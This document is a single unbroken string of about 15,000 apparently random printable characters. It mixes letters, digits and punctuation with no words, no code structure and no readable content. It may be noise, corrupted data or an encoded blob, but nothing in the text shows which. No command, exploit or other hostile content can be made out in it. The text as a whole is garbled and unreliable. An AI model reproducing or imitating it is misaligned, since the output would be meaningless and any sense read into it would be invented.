|JIIIAn&uwrtWrA;S6p|hIxV6k%efku(L}NWF_SC@Wx^Q+;yQ@+x455f~Lp7@D^TuQB}Dr:k{r(AnTJ-Y_rID{stTy+fEf|LO+}L^:4C|-]w||;rIIJVKDo_)WpDSr01ys5x9/s|Ax1ot]pIr-k_W~uoO_)O1ho(TN0|09wNXhpp/wKENk9;r9IEE2R~SipFIRhFu;re6pB04S(yXp7;h4;kN9^u:5_D%T^XsF;K6~uukx]_x_qWo%r;eABwq6kSewx&i@UIyypRrERVA;:RB;i]}QLLr0uYwQ&u}F@kBre67T](XOSh@]-T@T{exYYyFN~L{@VO&wx4CFyLe%/Uoep(C1r1;WrU5Lrd:I4zB(}|~AeSnI2DLx]I7uLEr7rhi0@]IC7yz-&DT^k(B:]:C:(+V0uB]I:&XV@FQV:kp7DR_iiJ~10F;N__eW)7SRi5tK~Jst/OrENTCkL(/hz9%Lu40xkk+r6L:f)@-+WK&4IEYw+D0r7Bqxn;_(i4Y}_rx-RA45BF)Si}YoS]4k+hChE54]Y{&IC-yu;Bw(~yT+qCSqJx:USO)D6VrB5IFwz{1:irRfyw05A@Dr99LrwxErruCUO6}_BBwupw;u6;Yhu%&5D+|iAi&@(Qrt1@+I-;yB+yCk1rxIoBt{1uWuIVQxtEDrO:N@p6|uC;Ww/wXiD:ziJUJY&Vzwif9S+9UTyqA-|hwEeLIp%](+9|XhSzy]V:qN]~-~T;+5drOrzF}Ewksw)4C(zIJo&6;({n~keoOu-_ADU|2r%)z(1h|Vxk75rh0]E~Q1DDI+hLBx+F{W97NWR5ppIzW@hBRw5|5fkhWJ_f)9|]%qOJ}xN:kIhrnxuC94IS@OhhW22O]kxNNI1C@wtOR~A]RDA::EfW(V;FSrYWezOqiW(:IhWDpOEXxtW+}@pYh1-prOB_(6F_;AzoTerr9JDqY{]WupQDz~O;pqAyo]Tyii|BR4OUzYdhIre516NzD0AN+Eu6JA(rD-pr^wriBi9BU]6OxQ2/DeyuBhNxO}RniT;~{E|drdw4UDu}Q50NV]{0u(f00Ee{q~zFtEzkp_p~2)YRLzoQ&y(IwR9Ui@1ChhYFJoz;LxF4FEfxSu52_tpqI/@y}5i;_L(Q{T9sfOCEFu]Ir)T%NRx(k(F@)WEO5tNEto6W]Lrey6@LnB9I0r&t_uxhW4uqI6@;zf(xKEw+5WqB-nW-J9^;_6sT2&C(dV)&Y2^5q{n@FrNS;fir&4X-]LnkE05fCrWUz{9;dAYQIzI]SAV6iJwxW]~unxwpKsqSA@TxT)JVpBN~JBz7R&q^:UdA4;}tIno:pD:IRxxudxedq/f6o(uJUfE];-&;wCrw2x@AX%qtfr})4V]6q9Dx5::1z19)EJ|%xIts%xrd@rtRh^zyIdT%iW:O4+k:JU||~y0u4:J(NLz_+^fT]UCL_tp)w5Sooox_yif&edhi/JU~k&]u@{]I~R5Rd4d7ED5W1zQ)Bt)wuEoSDh(x0AI){L]n%u]AKw^WzqL(V(uK2K&f%fOy%CIDi0oq@n@zW]4hX-{rhO}}1h;nu7R4NXip;9}r6|OoDep%0Y5zwWuUuXS|:X&pWqh)T}|iBr;upryri(+i1y^zJYE;Y;|~)&u)u5yA;9&pyC-oIKO}WrwdprkXnt+|{D;yd9E@:SU]ky9F5DrrhFWkRUC^}]4q|EXwF]i;Rt/:hY2r^]D6hyyy0~]wVy)RX(pE);Ceie]}(];Nd+yz%0BRt|DY;0{~)ue7ROE9wWyh}tkriTw^k;W%)ie;]n)_&RSrWp]DEf:x4wUh5Y2zrwOIBWQW6{W~IIrn]2I2F7}{-o4]xW]%Eu]2~Fi;r{K9iE79(XehAsq0pIr2OX4iRrprDIr9Br]Ee5IVBF9J]Cpu_(NQD];oWx)DF(W4kLXweIO&RtL@NiO)pr6n-LQA/7p-0i:BXiE-tw%k6E9+|~7-~U(uI655znLxNAhW6T-Rorpy2;IV)]4}CAIBB@|qQ5yhoAwF6fWUfF_&~5Cyik}zNipupip/xK;+@1k7x}L/4ok~F0ww{JOELy;J)4y9J4~Ut7fk@1dT--E^5VefF9r+d9fh{NC:zwitqRXxi74dL}~%R0iLA0XK;fr&Fudsk%{V6IfN+Rn9:x]FtSqN6QO{1Y);OWK^6ypuR1NQ/&Rx;r_&~xUrBI%F+y:(5-SzCVru|tIft0VWpre_kq&h;rVeRUuz/&2IIh@B]{{+~U7h4@yhESE-reQfT~+D6Ak-wwt{RUzEwWKF^uTURhRuD-50@FAu|;WF~40BD]iI0_0Nwik0C%+E]U@RVeEOIhL]}YQR]-FnSu4FBkhnxSiA]-Y~rUW(EYk(E4{DoyKUpdunB]iWBtT0DRJEDs}+6F~NX{5s1I7eo~;k2(5/ouE1o]wo5uq_pfwY6N{RJ+{O+BeiC~^%Uudd(-71AEr0IBK({dkEF]^xwu]wVA]JpyK(JpF)&-h0|Br5eN{Yzp;{6xWzuzWf~hi7w6W||~)e~](dDIK4}Ae;S+91Lf0N^U6whu7&~]|Ad]9YQIA6:IurwhWrLhJ2}U/NRVux-xz/7(V5hUpdx(Eu~yQiyr%BVVu11Nuz@NsAuAsw5-w(pWxJA~hwhrxw5rwt)ykiwr^k4UVqDW]WR-@toANw5~ty6pJq-rxV(u5UW;w;wry|BB@qW(JqFpB]6~_tiAukppy9oIwzwuL{d-@:k(+}^ENL-WNz4|/U7(hrO-ww:d]wRx99%Wuw^dkwp7p|5B2rJf}w4Q0zo6C;NK~whk2(;pI(-dCwp]qUIphdI5]&r4RWVSSV12|7r;ptp_~S)W|~N72V4np727V7rITShqn~_~q&Xwsfr7pr6]I7DC|]|dr+AU~+U/^74Bprd;Wd6@pr~JrrS_nqu&|qr^prd:oi]|RS/Cspt9Od5TIpAu}61@@6KwSiVnru&+xiC94p~VDryth-4L^yqIwIke}+}yprtLpVt{Iui6IrnKpx:Xhz]w|xI0E-nz9k]DwkWSuCL]Rpo+p6|KTkY+kI-;Dz)%hqLfurkqryQ~SYSOoC/~O)Q@S)D]ur0%S/Twfy~xhJiFCzrW9Brx)fIo}{wfO}h+f+JL%u9w%NJ5s-UkAyTTsL@-U6|2:(ryyOuyS;A4/IV2iUDxNFqD2V~nuN9WVV~IEBhITOBUVq2|QL2~Nqn;2^EhdLBhkp9Uq]n~tBpE}pr+kziA6OIW:S+IdOrW-uJ{-RJ~xrr]X-~fAS-J-oAQ)V-]f^-]f6&f_p9fSzV4T(nq]TWz1IwAJppI%{RfW{keq]CW1OrNoK&6QAu_}DIq/;~_~+@NCpkDdnrz9%ILELr&SiEkzK|%Y0i;E-wB^y4~qBrD_yr-0BD9DNS+z+O/iO95@zk&AWuu5R6RJTunwnEeShro-{wY4h/{6kpW;7L;({V]dxS+q_xWLK)i)TpBKKF(7z0z(Re^k{;zq&0:i;:E|OxN)y^rr96A)S--rnJ(xdzJ%I|f0fB:2FWA4xLWrY{:2YQ:i0|BFEox^@RBip4Ou6fUf7d:O6SOYnBA9i@Y|u%u}%:BVIfAYeLSA~Kz+wsrupOiY}XyS95xYOs:CtVr2fSW4{NqJ+trq(L]@2rpw:s-E]N67re:7]h6V_7dtA5ByUSS42B:U+)Otpwk&W_yUI1ywSTfFJ]+-D2Ix;QrO7+^h:1rd5]rzNrpkUuNzfkA-orp:tQOURoytT{I2AoyJYKk-4oO]hhEA;1-rQByUUK]Siqp+Q;C/OnoJSYJ~V~hIYRIDJY^r(BizWh++|Rinw}5kwCip;0kBN4AI9q&:|4|S5{NxW4nu:E9ShQ%A&~)R~tEq7~;hE|oh&91OER/rrx;Dhhdt;Rk6&-@oBxVnEu-5r4Wp^CW)tC1~h1;qLQ09(DJxSTyr:BTsrR5r2A&x~@nR7oh0]-50ruFI&K]:e~1D+x@prq|)rqf5:2)6rdUBk7_s+zd-r]:RdOqSuwCIzU@E6R:opIzz:}UI61SkC9Ep)w+|rB}xz:NTuSCI)E{rhWUxY&f5)^-1qTCIrR2zxO71qRD:9iCrCY_zkw+K^kR+I&US5ONT5+pTxsYAzYB:xTy-Uki4/Dr@Bw{szC/Txps}x6X}RS}ifpwQVhQzxJ:k046XkIn|dpr0ot5ooI1s]tuK(K|^r)460)56(t_DnD{EY4qdY6uuNrr{N}F):2eIfDo0otD6zDy{NDEWBrt&dREw-rt;Yo72DWCrN);Q(1sez1y{A0&JD2eFT1sS_10rp]LyE]Ko014z~UWTEt/(K11Q%1oU(JsXRsIULryS(WOe0W2sAR&K+@utOSh;;0her6B&WyE)-tA-^1ACDI])dn-Y-yr1V|kR6Cs7iI|^W}V{YW]:^{+CoJ{eNpASYA&xkr2^]p46d]Y9W]d6LO1FA6:4-+K];K}u/x6U0k0:tz;kJd@E(7{Oq6FuLkrW7eBCLJrtex;E2J(wRupx]Uw]QOy2}OI0}NE@CQVU5d(rE+_1R_LeE+FEdy4k)dDeO:S;9dk%e9f~_K^/sy_Q{iF%Kru0%1_QL}BxuXx{nyLr7|T4DqB6nDLr+huiy/X9YVD~N6ELC_D|%Q_%zArx44Br@s_Q1Bz/sWLrsKXWqB4zpyTQ}SV|qwCru&R|@KN9/yB{/E(EqUJWksxYEO4t|1WuB}_}V]LQ;}ANkKx|iKSuAkEwk5rSiNz+|)++)2_tN)6@Ck9Ez%R+FICw7kYVf7_N^]iEXerz7X+z5AI-EIJNn_-z@_pxk(O0^+x&Q9&;^7zhO-((ShX/)J2xk{Iz4{20OJTi_ArD+6-wuVBI-yVy-d^SwWOArk4CUzL&NT4SRp{N0~EF07(RtrRrr0U2r56}^@|z0&@Ww2F:ryzn:uUIBI;rrxTrVDX)URqf0_fpr-Lz02TKd;2i0Vid2t)4J-hV04_Q0Kn427w9fwfDr6:pe~Tr2K}ofA-u&oSEriiDx)^yT1_L2:)drhKDDVUhe)Fy}xipr~Bp_qO(q&o0uEtD])okOkwnkQy(4)^zrQf{]5n:r6edA;uoFDOzudD0u&{}ro]Aq%A{wyCk4{SKY-yFqT{:uL&u+^kCR]9Du0Khe}&w_&Y0ys;JiA)rNU7f6Q1OrriQRdh:/s546Os@x^Ae:rr|)f:2Cf51I-U~TF:F&B%Q@fO)oF:4)VBJQdhu9fItDNAwn|}A0AnEOwu({IrASry~wNAe(hOY(tA&4ANCEVDNOrtEX+osdFIK;(z7upEd0rYiYf-F2WXYs~(:r{;qqT7deN7NV:tr-N7z;wiBRDX+:z}}Yi:2L^eQ7Efpy9S@%xUYIK;wUDheNQ^nLdzL+]Ud{y@iU4+nXV;|~DV{Srds~NwD6OiLyp2d}WiLJDr2(ydJ4YEfCL-d~QLht_WqO--U:i;DeiRdhhrSt_+Wq{Jr9fIo-r;-VuVFk5U9:nesAD|k~p2|ER-N{;NrCFDNoyXNt~dK9e/f+wwfJ{Ouy5A:Q~Sx@DsNsi}s4:4VXehp)L}sq(kon4s&R(Et1r0tTqUV&hNS9D~xEpJSpKB-%%@n6/k6FhurrOn&/2y]T;Uz5Kw2zINz;:-wnh^7N&y@io-0C{kEw+0fzsIxk&nYC&orrnDuS~1JkEwJqB1Jtoru9/ru^7ouV_)JzN16Oi1:W71JJV1:zpKD;dt::oKT:zopSLC:LAo{R9e:FAo{5Y1JF}15_115CS:|@-2)K^A5i]LS-R@tN6xXwfwCqzwL_tDrBs_}4i@}BXLS1;^YA&XA99ruW~uBx]D%YtYwON7xdiXN)/n5X5d5(WwN@(DE&X1qRdkLWd)/]ni2D%}wU;}VUEBOYX5_Y~w^+O|huoWiz25h]+5uk)O^@](pqs^N)r07Y2;9rs^0R-zY+0q-Ku);0kiLwf1Iwis0Ku2IIJW_KUUYKi%rKUU_K:;_{6LXS1R_K:JYE:_%W)W_{%A]r4_x{4^X{4Xe{4sX{4%7]N(JQt{Y95pF}r9IddKVf_4]Qr2Id~JprRRDYhWyr6XIo{s%oDQ|}B-%1Y5+}YFJ:^yhuRDIFSS6-Ft{21fK}6pws_9f}5D:DK6S+Qs:1CK^)kCTF4Jokyd~1{9zY|}k-J{&zq/nuwhkzek;5S/hk}DC@kTiu^SrOOef{WReuC~Kwy9uNULN2KSB/{4NBeVkXS@fY~05Rr0ps0Wf9/W62DES&/W2X%^24XzRt/L51Xz7X_OR5%O4|/;L2JDwrei/w/4ut/D/^{5-^|hk4s~Jh1~(O-SK1C}O0%4rde&yeCs|{%TEReBi);}p2QBk{@S+Iru@u{}L%{RLs/)AXzXztLyp@;1_sq|:s~h%NUq5iV1I}NYr^%%Y}%/%V7hr(uWyf4h()|-B9+ix@In:quJ}tF|}dLAd&f}_4-Bt_DCf::12@pB0W&YqD_](K+_NzIudi7hQ6YWeBkkIL]rhI%EpI/9p+_y~{h]CSXtqh7zCO;u]BQe2E4~Bf+i0}eIBNAA}])||Q~A@~tUrFX/VOu-sf%|VpkUp}Tu-Y+6o@ep-;A^nk9C&^A(@@ytroL)K@5O2oiESO7Xuk%)hrI-6D()hW^xCO~@So&@qI~1S/f@SX(]C21/7I1Qu6s-:NzhO(Ux72Irh-xir-VekSTqk6_rOB^|kRxqI;9)0%Nk6~JE7i~JU()tuuCO&9t~0DzkxrR~OYFi0:Iy2rU}if;)BI(w2|nRxpIWAY5i2BIWofWp{BSyCAxNWu+RpIS~zEpE|h2rqWF&Wkufw5iDrLIx]]6R5L@|Rp2eLBu0}9khOr0f;_pL)}J2IoK7eOw%uuh}WqrC~OSVzWSV6Qu6w+ID7yuiO4zS|z{@);&7@9r5/A_h;_kCh_:B5}@Swx9oF(/0df^R64@ptLsr)k4-t;ut0)_C)f4SiNpWBUQ(;&oy]z%O}h}YXpIq{/7|n%/fe2DOiuhk@B{6I&rpfESfiw]q~W02}9U@;&u/]oSqnz_^o)]Sh~rrfzk4@+/O7DzzIxO:O_+|xI(xq@J_zIi^p:kOW{6R:-pSuf5rItz)p66_Fz0xDI4O|]hhRh)Aztt]wt%zi:D-B)tpt5nAr4kyeDepIuEfwuS]ESBy;%tERiix)nu+zNy9yS{%B&+t+4B~1L5I~O2IkFiONkzr}@)|(BLXd2JkkkpNT00@r)(CJ4d]_h]N29|_6I%KnS/~O45q@/4ROD|551xiW_s@{oTLExyJn6WxtN:tOWX)(YD%Su|f6FxtnB:teeCCDT{k]/^ozi:^huuDIAzBE]WyJu+@:--(dJy5IO6I;EEWrw-}oop~-+0rezwN0ed;zz0RodiQ{J]FrRu9~k2EtFo):rioBIOuRCC5o{:FkeDr+htwxwCXE~{B-(DiiW-^{hwttCLTLT&|A&f(9zk;+(LJp:O4^kIUTkxr-up4Iqo]%kU6p&ow1s&fp7/2fq{_EC7ST4k5k4y@x9~Txo)(ID;^NhrwyL_;o7;USw^IK1-2_|C/}RzoupC~rTWytX]L2r~noprxxuszDLwRkE-V0BBfs&O{6qeQVOW{qqTDNO-W0N]}d5:+Kr2ArJ(tW6-D]B(0WXA~RDNJA+2-DK:(fFWODA6J09-_t]NBTOIWAAWpC@uwqNJ)Et&u6]^%K@Sxdr10_ykkwY::}f5r(wYk~V@%w]eWRT-TL4uA@+U%(ysfC%Bx&wK6Ju&ey~%h(({D2Tkkx@DD;Ykxr+RwofN&/~7s0@u^oOA/d)UQfsRXE~ep-7(k(J_]:99o--pEx+IYk)RopD-E(~LIC_|fw/2h;;F{yKtO{L7;r|44Q4rfDE^U_Tr-f(z1WBWLoY_W+xsq%4@(9W|A+|JB@Ly{uiTFOrQ;qNBV:B@w1|DrAqui5JdOC:pzt@x5/NWyd0zIJ1-FI]yoD]5YohI_UDpt)1kz&xLCW|fEuI-C;ph-ytLL])Erd9e|6rtoW4S-sTh-hwk;-)C]xy-suIr)E+UqT2IFfque6EEqh_f9IopN+/]Diesr)+C1RNqkyo_hzU1r;Xkn}rXC&ur1rprn{E-Rh/;WuXCpudnCR~@qy-D(d0-p)_+]o()TkDK6~pY9+(BDuWyE@RWk^(%IruIXWIDwpAws:|I{KQKC;T7+RJoW-Uu{_^nI+tXrr9X~keEnD6SipO+Bt;(]Q1%_U4%-&2sq{dxBFSIy(ALp/^XTeVB7n6Iwq05i^qkJuk&SB]]wAEdDNpIS;hxru:yW%//pDUIL:KOtdQqyVEsurrT|OoN_6FUYQzE~_U%2I]-dxpDXLwVqKrA]4u^YFd%qOV4Rzwrn};x|9kIq+uiw6e;qJ~]({E-J;UzW]^6h]zBoprw;oC~64_tO+fWr5-p~CAfpOpror0K]5A;NEzAJ~;tnRO2CBzwU0IWWQW6QnRyquwn4sW&4EID/|xRq45e(;1]99U9FT^/fIqhWI:Wu^o0hrwChJ2:4LC90V(OWO~%SO2F9X+E~|+BT;FC{)%z{^2EJItd7dSTSOKzY4o6A9}W7rVAkOuC7nK6Y}+O-5QzrFT7Wxxq:EuV+f-9{fQkr(%5-idf}hVxd(i~A(BWEEdeQr7/AnoAQL+WpU9L-DKDIi-s|WIs(VK-Y)xxWQziLnY@J62/Ry-hi)@EQ/7q-reu}Okr/duWIYAz]x:]VFF^WA}/nOF~dA)B-RiFkNdXIrk0Cr9pB}ChrrE:}^Y-fDndNiKq2XJe:pz|{rWq;VO-Df+Fwr4tChpekp4T^f]x5U6]5BuUATunz6qx54}QI@urxVed6:tIYW}7)O(q-yzSWXO{x~+^|Sq)Y{^F6z0xX%Jr6wdA^^p]]E5k7kAUOf)+X)t]&&_+BD^I_R6DJVzEo{Jwik@wt(o~wCWTx}0n@ey~YizqF6fq0VL/sy5k(/@%WUuuIsJ;szEt1OBwkYOre/;]oFd}/AoQC;]LhD5;hF{d6wd+tpr|B|:AF9kz76eqqDWOe;rh:n&;:0ODAQ::S1N:ruxkiLu}FtA](2-qQI&:616O574%r2F+|-hKq9(oyk5yL0|D}Iqp:x1Td2r]QfKFWCE2|xr4YAq|y4ud}_~f-@ddxV~:/]Vr]piATCzf(+Xo@]}n~;xf9ihIOSYWAD(@Er:uAwDUTKEw&S]poUx%WI{RNT54wR5+F0@BRLNJ{F}2B}I6FI@OkRFzUAdWK+XVyYX/)9I)-ONO-LRoX^nS7V_Wu9/ROxkoD0Sy+N4J;n9VAwD6y7A]oS(1Y&UU)qrQ0zLYK]2JxO|J)nIdr{/s;dCRS//Lne9X+OI90:f|Iz{%Q/LDRA|FT1N-;/qnht^-kxszsf9IhhrCBpp9%Dd69ToWI/4{X5OFYiNSp)VxBYOtiqn7O@]0zXV+}YD+]h]+yKrrKkJFdDFp6~^E|0zWY_5pIk-us5TfWdKEnx{V-}K}^61s:zy9)-I57iQu57_NCk&pzTdK&L@|t)FSikQp@y1]Ei(xrry{q@edt9))eeKUICd4+0{O|q^|zs_7^oD9hx@AAW)~7NQzoszf%9r02Fk{1K^sy9UB+R2RxIreuA4{E4Shk+;nr6V;NXBuFWK+]k]ih6]puByunWo@w|VxzKIO2ByX:RNRqD(;@p}/QU&nu0S+5|W0:h~%0irS41CfI^;E^kwdLCkTU_y-F41ky2EASiuRsn^5]}r-n%f9o6e-Os^W]O)@ruJ2Fqz{e%OOKNtII7+QX:FyVK%tA%C~0p^IIh{rrWBxxu0D_tV2+zzU~U^L6VLF07T2s1QQwQw11pD9syos0^i;/BtzLVJi|--RKi6F/_I/rL17z6TJdzoX]BhIxkd2sY|iyi)}BB|K60o6OItI(_1/xiI+7_+56SOTV_xdQi4X~IrEV_pko0|C5pxL9k-&Srz@KWhVox6Y&YD;&O-u0Wi%UI)ALiK%-B:QB-JsE_rf)y+&zi|DJ|r(Ai4W^S6yVp)/OE:pe/:p9-2E11DWC1__/1:61{^_0dL:1{5;Erk^r(;;rL+zw0^LDf/:of_^@qJr4(1ri^_;(pdyJ;0z0YrNrC@WDSI:Srx}ErIDWu_BJ%OLwNexrf&xt;oEx_hLy/w^%VE_1R)6B6tz1_kS{zOxtRUpB+RWRQ7LI++:o^ierO@Ss61S)~rOxJOpAEN:09|Vpk2o(9I@|iO^S(F_y;CO&CCO&q16WXJzBY+zx()p~9L_&swLE:9SEuf:6RY:Co7;12JJr)IVen2W%4L2w&FCwkDLCkD5w-(6T@5yt9&OBf44xNyr5d);XUNLO]JySw-2w0nziI@S%~oWEe-exoJkRS%Nr7/{DF/RO+9:nrE({CEI_IEfEwshI]dT-6s%ihde:Nqi1R:|UqI+wpd^nq{S4Ds6Dx:RJeoJrpA|nRuJCp~R)_qVnxzdn^uCx_uR-r5A+D7Dp60%tkt}+_]oyTQziwYK|+rBiXo4o_uuzLn(i+97dpkIywk5&qupoC%Nh+EOdXE6wtizzDk1%T]--;9WL;%:zW9zXXuFrRCypO9&Ay9dS;/;rR@_-R9h^h/wTruu5r/)wr/7di9/QxsQd;w%|CSe|IJIDTWk)zT_W;u;IDwN1C4uwRWYf9WF;Cs|~Irw;xyrkeEXB9en1]tCrRowURoizxs)6tp)R:d0K~^u4WNx7XIX{;o]-IR9QSdVLp)4{VD9SptIwTJTrzO6f)(Wiz~B~k:r7U-669B7UB~yw(:61Si2/iIiBxWxJ4ntu:IrUiIw_sS4_1B4Fq-ruYt)z{E6R+-IxT04X|(4Fq-rz-U;6-4/ST:TDF-eOEI9pKWxsAEO4;B4s1E44w1os-yEw)KkEBO7DT-rfBDreoLXsoLp_-(7fIDuoid|w4Ek|:wQTOt9X_Ue%@1EQrIr0pS0WD0to^S40((({^0hEfRwD:q+tDJ14pDk}V5DW6EeN0pJhBBFKy6&s-U4Bn0|BU1J;dtqU6LC{%UBWowDATIk;I{s1Dp{+oyFeLnR)qhOIV1BI%5_e/qLS]d;wCr_w|;LC@tEV(QtWWU%pr0ty/}}IkWyy+T0B)T1yBu^uNKsIrq:Izo)enRqt&J;Q^(yytQ7yk}t~;0}yk5WoNx&|5K59{B_-zntwQQLeQ&ruw^t]u2o;(sW{DtAIerrWK%tu1Xr7fk+;FKkLQ@6(+{:nE|~IQB2IStJ;50EY&sEUq-6tDt;&7ICyEyFEOAXy|dor5@_(0Y(2pxkr@yd+AnE0AdRz:-:^)RW-z^+|BQEOkr((uA-)xVz6dK^rX(6QECxVI&Fw00OUt}KWY]LruV:/@y;@d;yw@LSD;VLruVLd]9WwB(_rxx5A;iTYz+_E+-B];~{ErQ9AN/%/0yQo42%~4e_F4Oe+|e%^B-NV4uJ~NIx%zBf7IEf:DrVwDBfFer2~rrJdpupxhIdyyUeRTBD@J9X)h~zOCTRo+Ere~-}Tpqo~zeU:r5E-0Aif44I4~By6Cx+WLJ0WpW}Qx{Ex40h-pXDh_d0rR:xdpsA6T~oF+)ECiAiTE]V_4dAO|IARpr-~D0&~R~N)he5x}w|rFk-Sk(tR}]1Er~|+W)iuN~ERpz)};|e^kwC|p-XdW@55uwf4ru^DreV&pr:i}+XhCtx+Xu1h6(;7ON6)uy_W0-ENh(EYr]BUp(+BS|/kJKyiR|RS@%hI:e/N4rpd&6Q6WCkd5ft%|-6LV-//RzryEWzApBr11Oe}:OE+(I]e2|DQ0fT{]BSK-r01Dn]Wn]kU]FddDrD~:]2fA})oO4nNyE;QoF^7X5Akp]IfD(uD0IuzNR5DLwi(qSkqN(/Ni]ABFC5{IBACfnTJp06-6L+-{hi(^4p]xO9q^yNXO+X&z}FW-4x&LK^QI46/rA~/&66sT]/)rQr@@QIz6Uiqw{@ou}D):dC_trsn/I:XkU6_@BsCKq|+OWrU6pr-DpR~YprU;kW~]Ir]x^EST-Er9}rfY%rAx-|LFA4Nk-wF]oINLOw}AI~y-IxfLrr96KUKiT]nBtWSKWxW6-p|n}I+zOriKSwn1-eJzWr((]O4/~CYyFh;}B]Y@VkL9F5;@UE_CurxzuVuy(:rE2LOk{uy)&wpw}tpEn:{e7e(eAE0x9rxzL1|Q5krXQi9%~FBw|rui9Y2i-h-p;E-;}kw4+eyC6kuWBnV19w2NYqd5EFr{Vx/Q+FEuVIS/W+r^EL|R2yu{@d@||N2h59)kstfUn-+UV5y2Bzr_z6rr2;(oUsu_{VwiUt~/o{uX1zu)5U|CF_qs6AkIX+Vi-kWqBkofQ_YXWCp;+2pizspE/KLzWS%OE_OrRtCK%2BiIwpk]kxTAC6ET1^(T&SB~yx(-Trw}F^(eDk(}}SE7kxfwoxkF)y4(CpB)zrEESxYOu6pr1OE/Tdpr;I-Ou;rrrIdOksprRpprBOrr&U-OIedu:WW6SF9%2JrrrupCU(_CuD@tVQp;{EOf(YWCdC_~1d|OC5pOifdO~;pE(TouNroNQI-r7CUuh4hC~Sprzwor_iCfXqrOk0rwzrorB:Ew@hVf1Fpud+J9^rISz^LyAB]utzy|1iy/%RpU|@rBJXs1Ohp_{uKsht~SS}AEf]wS0^pY@e0dxnRJQwrB/iLs--:VEk++W(z]zEr%RTOVVy+)zW:XX)wuO4TV}0I7o^4u_^rq&WA;]7I5:OB]n(CV|6V)54ALqAx;p]9L/f9^J1n)TFppXXk&:Sn7k(6wtJ:)yhWCkQw27/f@)A9_+}]^r-Spr-BoueIV~~d_nRC@1&h;IUEptUe%tfC%DUr@tUuIU{sW1S/oI;pkr]{DzVh_rN{WzEu;hykDzAFprE%IWo+rtXepU{|rr]KrruL-rrL;O:7;tJtprwDyo_sVwFtV5n~]QqY~dBJ6:e&kKruDWAq%p|kJr7VYze)_r)0YKpq-zhfOzBA@pF:Ir+rDzeTBBtfO~1-iprBWkAOq|F6F^&(I(rYRzFhQ&S/(Wt;)k(70JW+EUyqD:;VRKeW:ny/Y7A%xKn2K|)UtY+rEIyfdNxkz:60r5Qd;Udk2]qxD6CiqII%iNzx^I7RNsQJEtyFn|f&zuSf@T7/6TBkQnWkid0X{6w0_]R_Dt|@ON2d1wBf:u^ook+2uWu;/n;w)DrwoF^}4USk7;r]+ErE12TY]Bx](|LB}]SEDw^@||6()ox]7ix]dAX~%ATExA@ES~_7;V;ne0k;eorzxKxK^i%h/7qWEkxNC~62y(w|+{w|EDrwfSxK+~:p:4_KxBxtXT6SRU6S||J}Ks_)on_695O9nxCrE{rdUwJVQuL6wwTptDwui@ru(95u]AOx9uDy^qOwoE]ofV/sAyB]_k7w2T_5knNihKunz~2NF^FQifR^BfTi~fD~0A:|Adr4/Y0iNir9oN::kpQA)oVB4KT_2Du:h1~W%s5WB)wW/@fqenx(4FiudN~hV;-VtA-p)t{{TC%|D6OL7KR(xtQ}]of49(r{Q/|ztWI5Q%tzLQ/ruSu)Fryr47qw4)Lz-qNrup~pFdXuC6)Cr{unh+eE4_Snuqnr2|yr0e0(]N~UrAophky)0(enrrofheE{uJIYEAioK7y(0qyp2TyfNx5dh4Ef6FLqOIEri&uK_4Qprp-p6IW{uTDprIupr2xK6|RQ}dkoC70+6FX)XY(Ye}Vd}FSW1QX~FYn1OhoKu1R-C)zh2DsrONf-@zX)I]0r:kLEuNT%D+9f1I/KIh~{CY0fwznfWzJ99nFQu71I{/;e97ou~EeB@{EQs6~n~{9dY7{h0Jtueiz4F{BQ6:nV:d}uS/)0pTpy1py4(yfe%(iw]f]d_U)DnJVN&rfyoz%{DV/D+npswq^z(-iVXNQVzN~{VB)-}S5&]2:^~|2Nf-w5oU_-EJRLIr&IO|74A|F5;(@X%Ih@rrVo(Du_eIVLI-:Wu+4]@Y-/rYCn2+TuWz;WR&4kOTp^OhE4Ruf|(iyd^U+SyC-S(OX9]epO9JNQo]In&(KA@^Kx;}KT7Y5@4Dnpk/~^LRoxI-f]hS&)h;](r6+wrqD+DB}9h%iSny]UR{9Snz)2TI9Oxip^@E9OKiqri-KN2+FN|D2rrUL)Dq4k|-dL|(dXRBT)rk{xTyJzIWt/C(~x^oNEV0r)6S}xV{t0)y@;IW}sCILTTp:z_I_z~We9hB7tYo_9/eR]D0UwI4TWx/7sQD1rprE]fxNWEzxrkf0Vx^4O{x]r9uW2B:ROEYW;6|F^ix|h{dyzw6WfAxpUIOVkqxq++y6hoKB;rhtQ)xIoOUFx2wyi4:6uDo%r^4hKEy}uQxC~qD~YQFxuN;UErC0xhexOI-VwxDo((xh+y__]xRL@uwuh-p]d]kp&:EA5}LikL]:}SCIUWO|&L9]NuNhprL|)L20X{eB5kr~)F^s~ppu(AdVk_shF-N0doEDrkU:)K2xh((xU]x-^xwh4DD+:}up%-krip{dtrp&k/TpIO(xWhN(XFJw+DLA+Sip9:ehWI6N+)~EihFuIDE|E6TQh}zpnW%-~+]YXoq6D]IY19uLyxNpOC%CdfqdJ@DTK-IXuwY0nkNTIAzSiJ|;)zk2TJEqBzztOhDOJ}%irTs-@o+zrtpz0(BWN(QusrDoq+kwrtRq^yWN@rzDrr2J4i;wx6k@o-pyz+k52hpLzxzrrNQ}{oDzN++OCpII)D;e;eeep{%yKz5IrIO4Yx9rI~r-Ffzii~@t0JEyVi|SqSpshSNkA;9C0DE(ASx~ii&Uu~OWk;iTq]rEE}tw|~prJR]NeNdiJnSo+oYrBB2qTuhN|~09qSDoOF++irJ]AEe/VA^]@nVAV-o2}}qJ527VVVVeRhY66]Yw]:]RSDiV-&nKzudJUCdV}kkyt;zru^iq+NFqVVUs~DRSTN;BUw66ENLrE^J6kVpd%f|kLxE(yToAFRW^uhVXrId9](]op]{yzi66ur~]UUxxkffiq0d0~@r@D-2OVCexuf5zJ_@ouf)Tr-rSx5k+ww_{uSLyyKnBDrI-Wt^tuuN5UDu{2qXpzuLkfdeW7pdi(yI5E:JIIprrI2}w7wd7WSSuQwL-thD0-~D6ru7|%IJo)kh4wqp;5eWyCN2yoSuo@;1CoCUE}hz;wuxCBpEWw9e|-WnurF:wuSrChw;Arwx2++FNy|42/NBBn~&Sq~}J%RzBkWOEUnq}CdhxrB49]~ru97:6FLnO%47q|BwLLJi7f7N-QS}In;uxxup2D9IW9fNBAUSS()zV&JniYFBxJCAy:}%r:(WOo&sx]kpuhY/AqApxW+~-J-TrEO;^^&hq_;;d&p)krwtA;uNOUrQiDTI@/O6)LLfqkn0e_iXr@u2WXNN]1EALoVT@;X6^9p&~OY]Lk_EYo0Oy~D6|pp/A6]+uWx|oBE;W5IfSTrRLw4wurk/h_Nry66i|ptDyyOydrfCe-RQQQ%hq{TLWEuh6z76W@xpN}WkzJ:W{Lr+xurspyI2+pIDW{}peX0;L-;t5puVr~wIXN